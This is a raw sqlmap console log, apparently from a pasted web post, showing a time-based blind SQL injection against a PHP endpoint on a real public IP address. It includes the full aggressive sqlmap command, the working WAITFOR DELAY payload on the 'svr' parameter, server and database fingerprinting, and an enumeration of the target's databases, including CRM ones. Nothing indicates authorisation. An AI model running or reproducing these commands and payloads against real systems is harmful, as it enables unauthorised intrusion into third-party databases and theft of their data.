 $ python sqlmap.py -u http://218.94.82.23/pub/bgtaskreq.php?svr=1  --level 5 --risk 3 --dbms mssql  --dbs  --batch -v 1
  --random-agent  --technique=T
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
[*] starting at 01:40:59
[01:40:59] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': Mozilla/5.0 (X11; U; Li
[01:40:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: svr
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: svr=1' WAITFOR DELAY '0:0:5'--
---
[01:40:59] [INFO] testing Microsoft SQL Server
[01:40:59] [INFO] confirming Microsoft SQL Server
[01:40:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2008
[01:40:59] [INFO] fetching database names
[01:40:59] [INFO] fetching number of databases
[01:40:59] [INFO] resumed: 7
[01:40:59] [INFO] resumed: crmtest
[01:40:59] [INFO] resumed: crmtest2
[01:40:59] [INFO] resumed: master\t
[01:40:59] [INFO] resumed: model
[01:40:59] [INFO] resumed: msdb
[01:40:59] [INFO] resumed: tempdb
[01:40:59] [INFO] resumed: turbocrm70
available databases [7]:
[*] [master     ]
[*] crmtest
[*] crmtest2
[*] model
[*] msdb